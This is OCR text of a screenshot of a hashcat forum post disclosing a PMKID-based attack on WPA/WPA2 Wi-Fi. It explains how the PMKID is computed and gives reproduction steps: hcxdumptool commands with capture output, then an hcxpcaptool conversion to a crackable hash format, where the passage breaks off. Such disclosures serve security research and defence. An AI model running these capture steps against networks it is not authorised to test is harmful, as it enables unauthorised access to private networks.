 Chrome File Edit View History Bookmarks People Window Help 70% A Wed 11:50
New attack on WPA/WPA2 usi Dimitri
Secure https://hashcat.net/forum/thread-7717.html
Tag number: Vendor Specific (221)
Tag length: 20
OUI: 00:0f:ac (IEEE 802.11)
Vendor Specific OUI Type: 4
RSN PMKID: 5838489bf75b31b064814e049f3fe586
The PMKID is computed by using HMAC-SHA1 where the key is the PMK and the data part is the concatenation of a fixed string label "PMK
Name", the access point's MAC address and the station's MAC address.
Code:
PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)
Since the PMK is the same as in a regular EAPOL 4-way handshake this is an ideal attacking vector.
We receive all the data we need in the first EAPOL frame from the AP.
How to reproduce:
1. Run hcxdumptool to request the PMKID from the AP and to dump the recieved frame to a file (in pcapng format).
Code:
$ ./hcxdumptool -o test.pcapng -i wlp39s0f3u4u5 --enable_status
Output:
Quote:
start capturing (stop with ctrl+c)
INTERFACE:...............: wlp39s0f3u4u5
FILTERLIST...............: 0 entries
MAC CLIENT...............: 89acf0e761f4 (client)
MAC ACCESS POINT.........: 4604ba734d4e (start NIC)
EAPOL TIMEOUT............: 20000
DEAUTHENTICATIONINTERVALL: 10 beacons
GIVE UP DEAUTHENTICATIONS: 20 tries
REPLAYCOUNTER............: 62083
ANONCE...................: 9ddca61888470946305b27d413a28cf474f19ff64c71667e5c1aee144cd70a69
If an AP recieves our association request packet and supports sending PMKID we will see a message "FOUND PMKID" after a moment:
Quote:
[13:29:57 - 011] 89acf0e761f4 -> 4604ba734d4e <ESSID> [ASSOCIATIONREQUEST, SEQUENCE 4]
[13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [ASSOCIATIONRESPONSE, SEQUENCE 1206]
[13:29:57 - 011] 4604ba734d4e -> 89acf0e761f4 [FOUND PMKID]
Note: Based on the noise on the wifi channel it can take some time to recieve the PMKID. We recommend running hcxdumptool up to 10
minutes before aborting.
2. Run hcxpcaptool to convert the captured data from pcapng format to a hash format accepted by hashcat.
Code:
$ ./hcxpcaptool -z test.16800 test.pcapng